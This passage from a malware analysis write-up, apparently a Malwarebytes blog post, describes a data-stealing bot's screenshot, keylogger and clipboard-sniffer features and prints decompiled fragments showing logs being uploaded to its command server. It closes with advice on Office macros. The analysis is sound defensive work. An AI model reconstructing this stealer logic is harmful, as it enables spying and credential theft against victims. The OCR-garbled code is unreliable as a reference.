The features are also reorganized. For example, there is still a feature of making screenshots of the victim's desktop – but its implementation details have changed:

Screen grabbing is a triggered by a command from the C&C:

The created screenshot is immediately sent to the C&C.

In the past, the same feature was implemented along with the keylogger.



The responsible thread is deployed and the screenshot taken periodically and saved to the logs along with other grabbed content. When the logs' size exceeds a defined threshold, they are uploaded to the C&C:```
hFile = CreateFileW(L"logs.rar", 0x80000000, 1u, 0, 3u, 0, 0);
if ( hFile != (HANDLE)-1)
x
  v5 = GetFilesize(hFile, 0);CloseHandle(hFile);
  if (v5)€
    if ( send_logs((LPCWSTR)(a4 + 1560), lpBuffer) )
      DeleteFileW(L logs.rar");
  з
  else
  ₹
    DeleteFileW(L"logs.rar");
  Y
,<br>if ( sub_408100(L"logs.rar", 1) > 0 && sub_408100(L"logs.rar", 0) >= 1 && <mark>send_logs</mark>((LPCWSTR)(a4 + 1560), lpBuffer) )<br>DeleteFileW(L"logs.rar");
Str = (wchar_t *)sub_40F770(a1); signed int<br>if ( (unsigned _int8)sub_40A750(at);
∢
  sub_4085A0(Str);
  result = 0;ÿ
else
  Source = wcstok(Str, L"|");
  v6 = 0;while ( Source )
    wcscpy(&word_41B878 + 260 * v6, Source);
    Source = \textsf{wcstok}(0, L" | ");+106.X
  dwMilliseconds = 50000 * sub 408450();
  if ( (signed int)dwNilliseconds > 900000)<br>dwNilliseconds = 600000;
  memset(&Dst, 0, 0x108u);
  v13 = a2;Dst = dwMilliseconds;
  strcpy(&Dest, a3);
  Handles = (HANDLE)beginthreadex(0, 0, clipboard_sniffer, &v13, 0, 0);
  hObject = (HANDLE)beginthreadex(0, 0, keylogger_module, &v13, 0, 0);
  WaitForMultipleObjects(2u, &Handles, 1, dwMilliseconds);
  CloseHandle(Handles);
  CloseHandle(hObject);
  result = 1:
```
The implemented changes improved code quality separating the particular features and give the operator more control on its execution. Still, the code is not obfuscated but the authors tried to hide some strings that explicitly show the purpose of the particular commands.

Just like in the previous case we are dealing with a fully-fledged multipurpose bot – with various features allowing to steal data and invade privacy, but also to use infected computers for DDoS attacks or download other malware.

# **Protection**

It is important to remember to be particularly careful with Office documents masquerading as invoices, or other such reports that leverage the macro feature to execute code that will download and retrieve the actual payload. As an end user, do not enable macros unless you completely trust the file or are running it in a virtualized environment. As an IT admin, you can set policies to [permanently disable macros.](https://blogs.technet.microsoft.com/mmpc/2016/03/22/new-feature-in-office-2016-can-block-macros-and-help-prevent-infection/)

Malwarebytes users are protected from this threat via the web or exploit protection modules.

### **IOCs:**